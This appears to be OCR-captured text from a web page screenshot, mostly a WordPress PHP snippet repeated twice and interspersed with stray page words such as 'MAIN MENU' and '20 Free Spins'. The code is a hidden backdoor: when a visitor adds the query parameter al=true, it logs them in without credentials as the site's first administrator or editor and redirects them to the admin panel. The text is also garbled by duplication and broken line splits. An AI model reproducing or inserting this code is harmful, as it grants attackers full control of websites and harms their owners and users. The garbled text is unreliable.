
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
20 Free Spins